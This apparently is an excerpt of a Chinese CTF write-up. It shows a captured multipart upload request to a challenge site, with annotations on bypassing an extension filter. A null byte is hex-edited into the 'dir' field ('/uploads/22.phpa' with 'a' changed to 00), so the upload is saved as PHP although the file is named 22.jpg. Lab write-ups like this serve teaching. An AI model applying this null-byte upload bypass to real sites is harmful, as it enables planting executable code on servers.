 Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
Content-Length: 2880
Cache-Control: max-age=0
Origin: http://teamxlc.sinaapp.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygjrSgnbPSm5bImYf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
在22.phpa 不好直接改为22.php%00 这样是无效的
因为这里不解码
这里加一个a的原因是为了在hex编辑栏中定位到
a的位置（已知a的hex值为61）我们需要把它的hex值
改为00
------WebKitFormBoundarygjrSgnbPSm5bImYf
Content-Disposition: form-data; name="dir"
/uploads/22.phpa
------WebKitFormBoundarygjrSgnbPSm5bImYf
Content-Disposition: form-data; name="file"; filename="22.jpg"
Content-Type: image/jpeg
https://blog.csdn.net/Claming_D